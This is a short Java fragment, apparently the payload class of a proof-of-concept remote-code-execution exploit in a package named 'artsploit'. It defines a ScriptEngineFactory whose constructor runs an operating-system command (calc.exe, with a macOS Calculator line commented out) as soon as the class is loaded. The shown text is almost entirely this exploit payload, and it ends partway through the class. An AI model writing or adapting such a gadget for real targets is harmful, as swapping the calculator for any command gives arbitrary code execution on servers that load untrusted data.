 package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("calc.exe");
// Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
} catch (IOException e) {
e.printStackTrace();
}
}